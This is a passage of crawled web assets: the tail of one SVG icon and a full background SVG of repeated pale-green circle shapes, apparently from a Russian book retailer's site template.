22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<path d="M74.2746 49.1938C74.0953 49.1938 73.9159 49.1169 73.7878 48.9888C73.5315 48.7325 73.5315 48.2969 73.7878 48.0407C76.0428 45.7857 77.2984 42.7876 77.2984 39.5844C77.2984 36.407 76.0684 33.4345 73.839 31.1795C73.5828 30.9232 73.5828 30.4876 73.839 30.2057C74.0953 29.9495 74.5309 29.9495 74.7871 30.2057C77.2728 32.717 78.6565 36.0482 78.6565 39.5844C78.6565 43.1463 77.2728 46.4775 74.7359 48.9888C74.6078 49.1169 74.4284 49.1938 74.2746 49.1938ZM71.7634 46.0163C73.5059 44.2994 74.454 42.0188 74.454 39.5844C74.454 37.1757 73.5315 34.8951 71.8146 33.1782C71.5584 32.922 71.1228 32.922 70.8665 33.1782C70.6103 33.4345 70.6103 33.8701 70.8665 34.1263C72.3015 35.587 73.0959 37.5088 73.0959 39.5588C73.0959 41.6344 72.2759 43.5819 70.8153 45.0426C70.559 45.2988 70.559 45.7344 70.8153 45.9907C70.9434 46.1188 71.1228 46.1957 71.3022 46.1957C71.4559 46.2213 71.6353 46.1444 71.7634 46.0163ZM68.7909 43.0438C69.739 42.1213 70.2515 40.8913 70.2515 39.5588C70.2515 38.2776 69.7647 37.0476 68.8422 36.1251C68.5859 35.8688 68.1503 35.8432 67.894 36.1251C67.6378 36.3813 67.6122 36.817 67.894 37.0732C68.5347 37.7395 68.919 38.6107 68.919 39.5332C68.919 40.4813 68.5347 41.3782 67.8684 42.0444C67.6122 42.3007 67.5865 42.7363 67.8684 42.9926C67.9965 43.1207 68.1759 43.1976 68.3553 43.1976C68.4834 43.2488 68.6628 43.1719 68.7909 43.0438Z" fill="#FF833D"/>
<path d="M5.3821 30C5.56148 30 5.74085 30.0769 5.86897 30.205C6.12522 30.4613 6.12522 30.8969 5.86897 31.1531C3.61398 33.4081 2.35836 36.4062 2.35836 39.6093C2.35836 42.7868 3.58836 45.7593 5.81772 48.0143C6.07397 48.2706 6.07397 48.7062 5.81772 48.988C5.56147 49.2443 5.12585 49.2443 4.8696 48.988C2.38399 46.4768 1.00024 43.1456 1.00024 39.6093C1.00025 36.0475 2.38399 32.7162 4.92085 30.205C5.04898 30.0769 5.22835 30 5.3821 30ZM7.89334 33.1775C6.15085 34.8944 5.20273 37.175 5.20273 39.6093C5.20273 42.0181 6.12522 44.2987 7.84209 46.0156C8.09834 46.2718 8.53396 46.2718 8.79021 46.0156C9.04646 45.7593 9.04646 45.3237 8.79021 45.0674C7.35522 43.6068 6.56085 41.685 6.56085 39.635C6.56085 37.5593 7.38084 35.6119 8.84146 34.1512C9.09771 33.895 9.09771 33.4594 8.84146 33.2031C8.71334 33.075 8.53396 32.9981 8.35459 32.9981C8.20084 32.9725 8.02147 33.0494 7.89334 33.1775ZM10.8658 36.15C9.91771 37.0725 9.40521 38.3025 9.40521 39.635C9.40521 40.9162 9.89208 42.1462 10.8146 43.0687C11.0708 43.3249 11.5065 43.3506 11.7627 43.0687C12.0189 42.8124 12.0446 42.3768 11.7627 42.1206C11.1221 41.4543 10.7377 40.5831 10.7377 39.6606C10.7377 38.7125 11.1221 37.8156 11.7883 37.1493C12.0446 36.8931 12.0702 36.4575 11.7883 36.2012C11.6602 36.0731 11.4808 35.9962 11.3015 35.9962C11.1733 35.945 10.994 36.0219 10.8658 36.15Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/opti_back.svg
body_size: 7102
content:
<svg width="394" height="600" viewBox="0 0 394 600" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-1046" y="0" width="1440" height="600">
<rect x="-1046" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M15.1842 97.1622C15.1842 103.242 10.8202 107.584 4.71062 107.584C-1.39896 107.584 -6.63574 103.242 -6.63574 97.1622C-6.63574 91.0826 -1.39896 85.8716 4.71062 85.8716C10.8202 85.8716 15.1842 91.0826 15.1842 97.1622Z" fill="#E5FFCB"/>
<path d="M4.71034 111.927C-4.01762 111.927 -11 104.979 -11 97.1625C-11 88.4775 -4.01762 81.5294 4.71034 81.5294C13.4383 81.5294 20.4207 88.4775 20.4207 97.1625C19.5479 104.979 12.5655 111.927 4.71034 111.927ZM4.71034 90.2145C0.346359 90.2145 -2.27203 92.82 -2.27203 97.1625C-2.27203 100.637 0.346359 104.111 4.71034 104.111C8.20153 104.111 11.6927 101.505 11.6927 97.1625C10.8199 92.82 8.20153 90.2145 4.71034 90.2145Z" fill="#E5FFCB"/>
<path d="M85.009 97.1634C85.009 103.243 79.7722 107.585 73.6626 107.585C67.5531 107.585 62.3163 103.243 62.3163 97.1634C62.3163 91.0838 67.5531 85.8728 73.6626 85.8728C79.7722 85.8728 85.009 91.0838 85.009 97.1634Z" fill="#E5FFCB"/>
<path d="M73.6624 111.928C64.9344 111.928 57.952 104.98 57.952 96.2946C57.952 87.6095 64.9344 80.6615 73.6624 80.6615C82.3903 80.6615 89.3727 87.6095 89.3727 96.2946C89.3727 104.98 82.3903 111.928 73.6624 111.928ZM73.6624 90.2151C70.1712 90.2151 66.68 92.8206 66.68 97.1631C66.68 100.637 69.2984 104.111 73.6624 104.111C77.1536 104.111 80.6447 101.506 80.6447 97.1631C80.6447 92.8206 77.1536 90.2151 73.6624 90.2151Z" fill="#E5FFCB"/>
<path d="M153.959 97.1634C153.959 103.243 148.722 108.454 142.612 108.454C136.503 108.454 131.266 103.243 131.266 97.1634C131.266 91.0838 136.503 85.8728 142.612 85.8728C148.722 85.8728 153.959 91.0838 153.959 97.1634Z" fill="#E5FFCB"/>
<path d="M142.612 111.928C133.884 111.928 126.902 104.98 126.902 96.2946C126.902 87.6095 133.884 80.6615 142.612 80.6615C151.34 80.6615 158.322 87.6095 158.322 96.2946C158.322 104.98 151.34 111.928 142.612 111.928ZM142.612 90.2151C139.121 90.2151 135.63 92.8206 135.63 97.1631C135.63 100.637 138.248 104.111 142.612 104.111C146.976 104.111 149.594 101.506 149.594 97.1631C149.594 92.8206 146.103 90.2151 142.612 90.2151Z" fill="#E5FFCB"/>
<path d="M222.909 97.1634C222.909 103.243 217.672 108.454 211.563 108.454C205.453 108.454 200.216 103.243 200.216 97.1634C200.216 91.0838 205.453 85.8728 211.563 85.8728C218.545 85.8728 222.909 91.0838 222.909 97.1634Z" fill="#E5FFCB"/>
<path d="M212.436 111.928C203.708 111.928 196.726 104.98 196.726 96.2946C196.726 87.6095 203.708 80.6615 212.436 80.6615C221.164 80.6615 228.146 87.6095 228.146 96.2946C227.274 104.98 220.291 111.928 212.436 111.928ZM212.436 90.2151C208.945 90.2151 205.454 92.8206 205.454 97.1631C205.454 100.637 208.072 104.111 212.436 104.111C215.927 104.111 219.418 101.506 219.418 97.1631C218.546 92.8206 215.927 90.2151 212.436 90.2151Z" fill="#E5FFCB"/>
<path d="M292.734 97.1634C292.734 103.243 287.498 108.454 281.388 108.454C275.279 108.454 270.042 103.243 270.042 97.1634C270.042 91.0838 275.279 85.8728 281.388 85.8728C287.498 85.8728 292.734 91.0838 292.734 97.1634Z" fill="#E5FFCB"/>
<path d="M281.388 111.928C272.66 111.928 265.678 104.98 265.678 96.2946C265.678 87.6095 272.66 80.6615 281.388 80.6615C290.116 80.6615 297.098 87.6095 297.098 96.2946C297.098 104.98 290.116 111.928 281.388 111.928ZM281.388 90.2151C277.897 90.2151 274.406 92.8206 274.406 97.1631C274.406 100.637 277.024 104.111 281.388 104.111C284.879 104.111 288.37 101.506 288.37 97.1631C288.37 92.8206 284.879 90.2151 281.388 90.2151Z" fill="#E5FFCB"/>
<path d="M361.685 97.1634C361.685 103.243 356.448 108.454 350.338 108.454C344.229 108.454 338.992 103.243 338.992 97.1634C338.992 91.0838 344.229 85.8728 350.338 85.8728C356.448 85.8728 361.685 91.0838 361.685 97.1634Z" fill="#E5FFCB"/>
<path d="M350.338 111.928C341.61 111.928 334.628 104.98 334.628 96.2946C334.628 87.6095 341.61 80.6615 350.338 80.6615C359.066 80.6615 366.048 87.6095 366.048 96.2946C366.048 104.98 359.066 111.928 350.338 111.928ZM350.338 90.2151C346.847 90.2151 343.356 92.8206 343.356 97.1631C343.356 100.637 345.974 104.111 350.338 104.111C353.829 104.111 357.32 101.506 357.32 97.1631C357.32 92.8206 354.702 90.2151 350.338 90.2151Z" fill="#E5FFCB"/>
<path d="M15.1836 164.037C15.1836 170.117 9.94678 175.328 3.83721 175.328C-2.27237 175.328 -7.50916 170.117 -7.50916 164.037C-7.50916 157.958 -2.27237 152.747 3.83721 152.747C9.94678 152.747 15.1836 157.958 15.1836 164.037Z" fill="#E5FFCB"/>
<path d="M4.71034 179.671C-4.01762 179.671 -11 172.723 -11 164.038C-11 155.353 -4.01762 148.405 4.71034 148.405C13.4383 148.405 20.4207 155.353 20.4207 164.038C19.5479 172.723 12.5655 179.671 4.71034 179.671ZM4.71034 157.958C0.346359 157.958 -2.27203 160.564 -2.27203 164.038C-2.27203 167.512 0.346359 170.986 4.71034 170.986C8.20153 170.986 11.6927 168.38 11.6927 164.038C10.8199 160.564 8.20153 157.958 4.71034 157.958Z" fill="#E5FFCB"/>
<path d="M85.009 164.038C85.009 170.118 79.7722 175.329 73.6626 175.329C67.5531 175.329 62.3163 170.118 62.3163 164.038C62.3163 157.958 67.5531 153.616 73.6626 153.616C79.7722 153.616 85.009 157.958 85.009 164.038Z" fill="#E5FFCB"/>
<path d="M73.6624 179.671C64.9344 179.671 57.952 172.723 57.952 164.038C57.952 155.353 64.9344 148.405 73.6624 148.405C82.3903 148.405 89.3727 155.353 89.3727 164.038C89.3727 172.723 82.3903 179.671 73.6624 179.671ZM73.6624 157.958C70.1712 157.958 66.68 160.564 66.68 164.906C66.68 168.38 69.2984 171.854 73.6624 171.854C77.1536 171.854 80.6447 169.249 80.6447 164.906C80.6447 160.564 77.1536 157.958 73.6624 157.958Z" fill="#E5FFCB"/>
<path d="M153.959 164.037C153.959 170.117 148.722 175.328 142.612 175.328C136.503 175.328 131.266 170.117 131.266 164.037C131.266 157.958 136.503 152.747 142.612 152.747C148.722 153.615 153.959 157.958 153.959 164.037Z" fill="#E5FFCB"/>
<path d="M142.612 179.671C133.884 179.671 126.902 172.723 126.902 164.038C126.902 155.353 133.884 148.405 142.612 148.405C151.34 148.405 158.322 155.353 158.322 164.038C158.322 172.723 151.34 179.671 142.612 179.671ZM142.612 157.958C139.121 157.958 135.63 160.564 135.63 164.906C135.63 168.38 138.248 171.854 142.612 171.854C146.976 171.854 149.594 169.249 149.594 164.906C149.594 160.564 146.103 157.958 142.612 157.958Z" fill="#E5FFCB"/>
<path d="M222.909 164.037C222.909 170.117 217.672 175.328 211.563 175.328C205.453 175.328 200.216 170.117 200.216 164.037C200.216 157.958 205.453 152.747 211.563 152.747C218.545 153.615 222.909 157.958 222.909 164.037Z" fill="#E5FFCB"/>
<path d="M212.436 179.671C203.708 179.671 196.726 172.723 196.726 164.038C196.726 155.353 203.708 148.405 212.436 148.405C221.164 148.405 228.146 155.353 228.146 164.038C227.274 172.723 220.291 179.671 212.436 179.671ZM212.436 157.958C208.945 157.958 205.454 160.564 205.454 164.906C205.454 168.38 208.072 171.854 212.436 171.854C215.927 171.854 219.418 169.249 219.418 164.906C218.546 160.564 215.927 157.958 212.436 157.958Z" fill="#E5FFCB"/>
<path d="M292.734 164.037C292.734 170.117 287.498 175.328 281.388 175.328C275.279 175.328 270.042 170.117 270.042 164.037C270.042 157.958 275.279 152.747 281.388 152.747C287.498 153.615 292.734 157.958 292.734 164.037Z" fill="#E5FFCB"/>
<path d="M281.388 179.671C272.66 179.671 265.678 172.723 265.678 164.038C265.678 155.353 272.66 148.405 281.388 148.405C290.116 148.405 297.098 155.353 297.098 164.038C297.098 172.723 290.116 179.671 281.388 179.671ZM281.388 157.958C277.897 157.958 274.406 160.564 274.406 164.906C274.406 168.38 277.024 171.854 281.388 171.854C284.879 171.854 288.37 169.249 288.37 164.906C288.37 160.564 284.879 157.958 281.388 157.958Z" fill="#E5FFCB"/>
<path d="M361.685 164.037C361.685 170.117 356.448 175.328 350.338 175.328C344.229 175.328 338.992 170.117 338.992 164.037C338.992 157.958 344.229 152.747 350.338 152.747C356.448 153.615 361.685 157.958 361.685 164.037Z" fill="#E5FFCB"/>
<path d="M350.338 179.671C341.61 179.671 334.628 172.723 334.628 164.038C334.628 155.353 341.61 148.405 350.338 148.405C359.066 148.405 366.048 155.353 366.048 164.038C366.048 172.723 359.066 179.671 350.338 179.671ZM350.338 157.958C346.847 157.958 343.356 160.564 343.356 164.906C343.356 168.38 345.974 171.854 350.338 171.854C353.829 171.854 357.32 169.249 357.32 164.906C357.32 160.564 354.702 157.958 350.338 157.958Z" fill="#E5FFCB"/>
<path d="M15.1842 231.782C15.1842 237.861 9.9474 243.072 3.83782 243.072C-2.27176 243.072 -6.63574 237.861 -6.63574 231.782C-6.63574 225.702 -1.39896 220.491 4.71062 220.491C10.8202 220.491 15.1842 225.702 15.1842 231.782Z" fill="#E5FFCB"/>
<path d="M4.71034 246.546C-4.01762 246.546 -11 239.598 -11 230.913C-11 222.228 -4.01762 215.28 4.71034 215.28C13.4383 215.28 20.4207 222.228 20.4207 230.913C19.5479 239.598 12.5655 246.546 4.71034 246.546ZM4.71034 224.833C1.21916 224.833 -2.27203 227.439 -2.27203 231.781C-2.27203 235.255 0.346359 237.861 4.71034 237.861C8.20153 237.861 11.6927 235.255 11.6927 230.913C10.8199 227.439 8.20153 224.833 4.71034 224.833Z" fill="#E5FFCB"/>
<path d="M85.009 231.782C85.009 237.861 79.7722 243.072 73.6626 243.072C67.5531 243.072 62.3163 237.861 62.3163 231.782C62.3163 225.702 67.5531 220.491 73.6626 220.491C79.7722 220.491 85.009 225.702 85.009 231.782Z" fill="#E5FFCB"/>
<path d="M73.6624 246.546C64.9344 246.546 57.952 239.598 57.952 230.913C57.952 222.228 64.9344 215.28 73.6624 215.28C82.3903 215.28 89.3727 222.228 89.3727 230.913C89.3727 239.598 82.3903 246.546 73.6624 246.546ZM73.6624 224.833C70.1712 224.833 66.68 227.439 66.68 231.781C66.68 235.255 69.2984 238.729 73.6624 238.729C77.1536 238.729 80.6447 236.124 80.6447 231.781C80.6447 227.439 77.1536 224.833 73.6624 224.833Z" fill="#E5FFCB"/>
<path d="M153.959 231.782C153.959 237.861 148.722 243.072 142.612 243.072C136.503 243.072 131.266 237.861 131.266 231.782C131.266 225.702 136.503 220.491 142.612 220.491C148.722 220.491 153.959 225.702 153.959 231.782Z" fill="#E5FFCB"/>
<path d="M142.612 246.546C133.884 246.546 126.902 239.598 126.902 230.913C126.902 222.228 133.884 215.28 142.612 215.28C151.34 215.28 158.322 222.228 158.322 230.913C158.322 239.598 151.34 246.546 142.612 246.546ZM142.612 224.833C139.121 224.833 135.63 227.439 135.63 231.781C135.63 235.255 138.248 238.729 142.612 238.729C146.976 238.729 149.594 236.124 149.594 231.781C149.594 227.439 146.103 224.833 142.612 224.833Z" fill="#E5FFCB"/>
<path d="M222.909 231.782C222.909 237.861 217.672 243.072 211.563 243.072C205.453 243.072 200.216 237.861 200.216 231.782C200.216 225.702 205.453 220.491 211.563 220.491C218.545 220.491 222.909 225.702 222.909 231.782Z" fill="#E5FFCB"/>
<path d="M212.436 246.546C203.708 246.546 196.726 239.598 196.726 230.913C196.726 222.228 203.708 215.28 212.436 215.28C221.164 215.28 228.146 222.228 228.146 230.913C227.274 239.598 220.291 246.546 212.436 246.546ZM212.436 224.833C208.945 224.833 205.454 227.439 205.454 231.781C205.454 235.255 208.072 238.729 212.436 238.729C215.927 238.729 219.418 236.124 219.418 231.781C218.546 227.439 215.927 224.833 212.436 224.833Z" fill="#E5FFCB"/>
<path d="M292.734 231.782C292.734 237.861 287.498 243.072 281.388 243.072C275.279 243.072 270.042 237.861 270.042 231.782C270.042 225.702 275.279 220.491 281.388 220.491C287.498 220.491 292.734 225.702 292.734 231.782Z" fill="#E5FFCB"/>
<path d="M281.388 246.546C272.66 246.546 265.678 239.598 265.678 230.913C265.678 222.228 272.66 215.28 281.388 215.28C290.116 215.28 297.098 222.228 297.098 230.913C297.098 239.598 290.116 246.546 281.388 246.546ZM281.388 224.833C277.897 224.833 274.406 227.439 274.406 231.781C274.406 235.255 277.024 238.729 281.388 238.729C284.879 238.729 288.37 236.124 288.37 231.781C288.37 227.439 284.879 224.833 281.388 224.833Z" fill="#E5FFCB"/>
<path d="M361.685 231.782C361.685 237.861 356.448 243.072 350.338 243.072C344.229 243.072 338.992 237.861 338.992 231.782C338.992 225.702 344.229 220.491 350.338 220.491C356.448 220.491 361.685 225.702 361.685 231.782Z" fill="#E5FFCB"/>
<path d="M350.338 246.546C341.61 246.546 334.628 239.598 334.628 230.913C334.628 222.228 341.61 215.28 350.338 215.28C359.066 215.28 366.048 222.228 366.048 230.913C366.048 239.598 359.066 246.546 350.338 246.546ZM350.338 224.833C346.847 224.833 343.356 227.439 343.356 231.781C343.356 235.255 345.974 238.729 350.338 238.729C353.829 238.729 357.32 236.124 357.32 231.781C357.32 227.439 354.702 224.833 350.338 224.833Z" fill="#E5FFCB"/>
<path d="M15.1842 298.656C15.1842 304.736 9.9474 309.947 3.83782 309.947C-2.27176 309.947 -6.63574 304.736 -6.63574 298.656C-6.63574 292.577 -1.39896 287.366 4.71062 287.366C10.8202 287.366 15.1842 292.577 15.1842 298.656Z" fill="#E5FFCB"/>
<path d="M4.71034 314.29C-4.01762 314.29 -11 307.342 -11 298.657C-11 289.972 -4.01762 283.024 4.71034 283.024C13.4383 283.024 20.4207 289.972 20.4207 298.657C19.5479 307.342 12.5655 314.29 4.71034 314.29ZM4.71034 292.577C0.346359 292.577 -2.27203 295.183 -2.27203 298.657C-2.27203 302.131 0.346359 305.605 4.71034 305.605C8.20153 305.605 11.6927 302.999 11.6927 298.657C10.8199 295.183 8.20153 292.577 4.71034 292.577Z" fill="#E5FFCB"/>
<path d="M85.009 298.656C85.009 304.736 79.7722 309.947 73.6626 309.947C67.5531 309.947 62.3163 304.736 62.3163 298.656C62.3163 292.577 67.5531 287.366 73.6626 287.366C79.7722 288.234 85.009 292.577 85.009 298.656Z" fill="#E5FFCB"/>
<path d="M73.6624 314.29C64.9344 314.29 57.952 307.342 57.952 298.657C57.952 289.972 64.9344 283.024 73.6624 283.024C82.3903 283.024 89.3727 289.972 89.3727 298.657C89.3727 307.342 82.3903 314.29 73.6624 314.29ZM73.6624 292.577C70.1712 292.577 66.68 295.183 66.68 299.525C66.68 302.999 69.2984 306.473 73.6624 306.473C77.1536 306.473 80.6447 303.868 80.6447 299.525C80.6447 295.183 77.1536 292.577 73.6624 292.577Z" fill="#E5FFCB"/>
<path d="M153.959 298.656C153.959 304.736 148.722 309.947 142.612 309.947C136.503 309.947 131.266 304.736 131.266 298.656C131.266 292.577 136.503 287.366 142.612 287.366C148.722 288.234 153.959 292.577 153.959 298.656Z" fill="#E5FFCB"/>
<path d="M142.612 314.29C133.884 314.29 126.902 307.342 126.902 298.657C126.902 289.972 133.884 283.024 142.612 283.024C151.34 283.024 158.322 289.972 158.322 298.657C158.322 307.342 151.34 314.29 142.612 314.29ZM142.612 292.577C139.121 292.577 135.63 295.183 135.63 299.525C135.63 302.999 138.248 306.473 142.612 306.473C146.976 306.473 149.594 303.868 149.594 299.525C149.594 295.183 146.103 292.577 142.612 292.577Z" fill="#E5FFCB"/>
<path d="M222.909 298.656C222.909 304.736 217.672 309.947 211.563 309.947C205.453 309.947 200.216 304.736 200.216 298.656C200.216 292.577 205.453 287.366 211.563 287.366C218.545 288.234 222.909 292.577 222.909 298.656Z" fill="#E5FFCB"/>
<path d="M212.436 314.29C203.708 314.29 196.726 307.342 196.726 298.657C196.726 289.972 203.708 283.024 212.436 283.024C221.164 283.024 228.146 289.972 228.146 298.657C227.274 307.342 220.291 314.29 212.436 314.29ZM212.436 292.577C208.945 292.577 205.454 295.183 205.454 299.525C205.454 302.999 208.072 306.473 212.436 306.473C215.927 306.473 219.418 303.868 219.418 299.525C218.546 295.183 215.927 292.577 212.436 292.577Z" fill="#E5FFCB"/>
<path d="M292.734 298.656C292.734 304.736 287.498 309.947 281.388 309.947C275.279 309.947 270.042 304.736 270.042 298.656C270.042 292.577 275.279 287.366 281.388 287.366C287.498 288.234 292.734 292.577 292.734 298.656Z" fill="#E5FFCB"/>
<path d="M281.388 314.29C272.66 314.29 265.678 307.342 265.678 298.657C265.678 289.972 272.66 283.024 281.388 283.024C290.116 283.024 297.098 289.972 297.098 298.657C297.098 307.342 290.116 314.29 281.388 314.29ZM281.388 292.577C277.897 292.577 274.406 295.183 274.406 299.525C274.406 302.999 277.024 306.473 281.388 306.473C284.879 306.473 288.37 303.868 288.37 299.525C288.37 295.183 284.879 292.577 281.388 292.577Z" fill="#E5FFCB"/>
<path d="M361.685 298.656C361.685 304.736 356.448 309.947 350.338 309.947C344.229 309.947 338.992 304.736 338.992 298.656C338.992 292.577 344.229 287.366 350.338 287.366C356.448 288.234 361.685 292.577 361.685 298.656Z" fill="#E5FFCB"/>
<path d="M350.338 314.29C341.61 314.29 334.628 307.342 334.628 298.657C334.628 289.972 341.61 283.024 350.338 283.024C359.066 283.024 366.048 289.972 366.048 298.657C366.048 307.342 359.066 314.29 350.338 314.29ZM350.338 292.577C346.847 292.577 343.356 295.183 343.356 299.525C343.356 302.999 345.974 306.473 350.338 306.473C353.829 306.473 357.32 303.868 357.32 299.525C357.32 295.183 354.702 292.577 350.338 292.577Z" fill="#E5FFCB"/>
<path d="M15.1842 366.4C15.1842 372.48 10.8202 376.822 4.71062 376.822C-1.39896 376.822 -6.63574 371.611 -6.63574 365.531C-6.63574 359.452 -1.39896 354.241 4.71062 354.241C10.8202 354.241 15.1842 360.32 15.1842 366.4Z" fill="#E5FFCB"/>
<path d="M4.71034 381.165C-4.01762 381.165 -11 374.217 -11 365.532C-11 356.847 -4.01762 349.899 4.71034 349.899C13.4383 349.899 20.4207 356.847 20.4207 365.532C19.5479 374.217 12.5655 381.165 4.71034 381.165ZM4.71034 359.452C0.346359 359.452 -2.27203 362.058 -2.27203 366.4C-2.27203 369.874 0.346359 373.348 4.71034 373.348C8.20153 373.348 11.6927 370.743 11.6927 366.4C10.8199 362.058 8.20153 359.452 4.71034 359.452Z" fill="#E5FFCB"/>
<path d="M85.009 366.4C85.009 372.48 79.7722 377.691 73.6626 377.691C67.5531 377.691 62.3163 372.48 62.3163 366.4C62.3163 360.321 67.5531 355.11 73.6626 355.11C79.7722 355.11 85.009 360.321 85.009 366.4Z" fill="#E5FFCB"/>
<path d="M73.6624 381.165C64.9344 381.165 57.952 374.217 57.952 365.532C57.952 356.847 64.9344 349.899 73.6624 349.899C82.3903 349.899 89.3727 356.847 89.3727 365.532C89.3727 374.217 82.3903 381.165 73.6624 381.165ZM73.6624 359.452C70.1712 359.452 66.68 362.058 66.68 366.4C66.68 369.874 69.2984 373.348 73.6624 373.348C77.1536 373.348 80.6447 370.743 80.6447 366.4C80.6447 362.058 77.1536 359.452 73.6624 359.452Z" fill="#E5FFCB"/>
<path d="M153.959 366.4C153.959 372.48 148.722 377.691 142.612 377.691C136.503 377.691 131.266 372.48 131.266 366.4C131.266 360.321 136.503 355.11 142.612 355.11C148.722 355.11 153.959 360.321 153.959 366.4Z" fill="#E5FFCB"/>
<path d="M142.612 381.165C133.884 381.165 126.902 374.217 126.902 365.532C126.902 356.847 133.884 349.899 142.612 349.899C151.34 349.899 158.322 356.847 158.322 365.532C158.322 374.217 151.34 381.165 142.612 381.165ZM142.612 359.452C139.121 359.452 135.63 362.058 135.63 366.4C135.63 369.874 138.248 373.348 142.612 373.348C146.976 373.348 149.594 370.743 149.594 366.4C149.594 362.058 146.103 359.452 142.612 359.452Z" fill="#E5FFCB"/>
<path d="M222.909 366.4C222.909 372.48 217.672 377.691 211.563 377.691C205.453 377.691 200.216 372.48 200.216 366.4C200.216 360.321 205.453 355.11 211.563 355.11C218.545 355.11 222.909 360.321 222.909 366.4Z" fill="#E5FFCB"/>
<path d="M212.436 381.165C203.708 381.165 196.726 374.217 196.726 365.532C196.726 356.847 203.708 349.899 212.436 349.899C221.164 349.899 228.146 356.847 228.146 365.532C227.274 374.217 220.291 381.165 212.436 381.165ZM212.436 359.452C208.945 359.452 205.454 362.058 205.454 366.4C205.454 369.874 208.072 373.348 212.436 373.348C215.927 373.348 219.418 370.743 219.418 366.4C218.546 362.058 215.927 359.452 212.436 359.452Z" fill="#E5FFCB"/>
<path d="M292.734 366.4C292.734 372.48 287.498 377.691 281.388 377.691C275.279 377.691 270.042 372.48 270.042 366.4C270.042 360.321 275.279 355.11 281.388 355.11C287.498 355.11 292.734 360.321 292.734 366.4Z" fill="#E5FFCB"/>
<path d="M281.388 381.165C272.66 381.165 265.678 374.217 265.678 365.532C265.678 356.847 272.66 349.899 281.388 349.899C290.116 349.899 297.098 356.847 297.098 365.532C297.098 374.217 290.116 381.165 281.388 381.165ZM281.388 359.452C277.897 359.452 274.406 362.058 274.406 366.4C274.406 369.874 277.024 373.348 281.388 373.348C284.879 373.348 288.37 370.743 288.37 366.4C288.37 362.058 284.879 359.452 281.388 359.452Z" fill="#E5FFCB"/>
<path d="M361.685 366.4C361.685 372.48 356.448 377.691 350.338 377.691C344.229 377.691 338.992 372.48 338.992 366.4C338.992 360.321 344.229 355.11 350.338 355.11C356.448 355.11 361.685 360.321 361.685 366.4Z" fill="#E5FFCB"/>
<path d="M350.338 381.165C341.61 381.165 334.628 374.217 334.628 365.532C334.628 356.847 341.61 349.899 350.338 349.899C359.066 349.899 366.048 356.847 366.048 365.532C366.048 374.217 359.066 381.165 350.338 381.165ZM350.338 359.452C346.847 359.452 343.356 362.058 343.356 366.4C343.356 369.874 345.974 373.348 350.338 373.348C353.829 373.348 357.32 370.743 357.32 366.4C357.32 362.058 354.702 359.452 350.338 359.452Z" fill="#E5FFCB"/>
<path d="M15.1836 433.275C15.1836 439.354 9.94678 444.565 3.83721 444.565C-2.27237 444.565 -7.50916 439.354 -7.50916 433.275C-7.50916 427.195 -2.27237 421.984 3.83721 421.984C9.94678 421.984 15.1836 427.195 15.1836 433.275Z" fill="#E5FFCB"/>
<path d="M4.71034 448.908C-4.01762 448.908 -11 441.96 -11 433.275C-11 424.59 -4.01762 417.642 4.71034 417.642C13.4383 417.642 20.4207 424.59 20.4207 433.275C19.5479 441.96 12.5655 448.908 4.71034 448.908ZM4.71034 427.195C1.21916 427.195 -2.27203 429.801 -2.27203 434.143C-2.27203 437.617 0.346359 441.091 4.71034 441.091C8.20153 441.091 11.6927 438.486 11.6927 434.143C10.8199 429.801 8.20153 427.195 4.71034 427.195Z" fill="#E5FFCB"/>
<path d="M85.009 433.275C85.009 439.354 79.7722 444.565 73.6626 444.565C67.5531 444.565 62.3163 439.354 62.3163 433.275C62.3163 427.195 67.5531 421.984 73.6626 421.984C79.7722 422.853 85.009 427.195 85.009 433.275Z" fill="#E5FFCB"/>
<path d="M73.6624 448.908C64.9344 448.908 57.952 441.96 57.952 433.275C57.952 424.59 64.9344 417.642 73.6624 417.642C82.3903 417.642 89.3727 424.59 89.3727 433.275C89.3727 441.96 82.3903 448.908 73.6624 448.908ZM73.6624 427.195C70.1712 427.195 66.68 429.801 66.68 434.143C66.68 437.617 69.2984 441.091 73.6624 441.091C77.1536 441.091 80.6447 438.486 80.6447 434.143C80.6447 429.801 77.1536 427.195 73.6624 427.195Z" fill="#E5FFCB"/>
<path d="M153.959 433.275C153.959 439.354 148.722 444.565 142.612 444.565C136.503 444.565 131.266 439.354 131.266 433.275C131.266 427.195 136.503 421.984 142.612 421.984C148.722 422.853 153.959 427.195 153.959 433.275Z" fill="#E5FFCB"/>
<path d="M142.612 448.908C133.884 448.908 126.902 441.96 126.902 433.275C126.902 424.59 133.884 417.642 142.612 417.642C151.34 417.642 158.322 424.59 158.322 433.275C158.322 441.96 151.34 448.908 142.612 448.908ZM142.612 427.195C139.121 427.195 135.63 429.801 135.63 434.143C135.63 437.617 138.248 441.091 142.612 441.091C146.976 441.091 149.594 438.486 149.594 434.143C149.594 429.801 146.103 427.195 142.612 427.195Z" fill="#E5FFCB"/>
<path d="M222.909 433.275C222.909 439.354 217.672 444.565 211.563 444.565C205.453 444.565 200.216 439.354 200.216 433.275C200.216 427.195 205.453 421.984 211.563 421.984C218.545 422.853 222.909 427.195 222.909 433.275Z" fill="#E5FFCB"/>
<path d="M212.436 448.908C203.708 448.908 196.726 441.96 196.726 433.275C196.726 424.59 203.708 417.642 212.436 417.642C221.164 417.642 228.146 424.59 228.146 433.275C227.274 441.96 220.291 448.908 212.436 448.908ZM212.436 427.195C208.945 427.195 205.454 429.801 205.454 434.143C205.454 437.617 208.072 441.091 212.436 441.091C215.927 441.091 219.418 438.486 219.418 434.143C218.546 429.801 215.927 427.195 212.436 427.195Z" fill="#E5FFCB"/>
